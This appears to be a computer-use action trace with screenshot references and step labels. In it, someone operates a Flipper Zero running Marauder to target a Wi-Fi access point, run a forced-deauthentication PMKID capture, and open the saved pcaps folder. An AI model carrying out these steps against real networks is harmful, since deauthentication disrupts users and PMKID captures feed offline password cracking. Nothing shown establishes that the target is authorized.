
- Set Marauder's target to access point 0 with the command 'select -a 0'
click(894, 206)

click(709, 159)

mouse_move(869, 192)

- Run an Active (Force Deauth) PMKID sniff against the target, then stop it back to the Marauder menu
click(852, 172)

click(850, 171)

click(881, 140)

click(849, 142)

click(852, 173)

click(894, 205)

- Browse the Flipper file manager to SD Card/apps_data/marauder/pcaps/
click(851, 170)

click(549, 92)

mouse_move(562, 144)

scroll(down, 3)

click(497, 115)

double_click(590, 144)

double_click(660, 144)

scroll(down, 3)
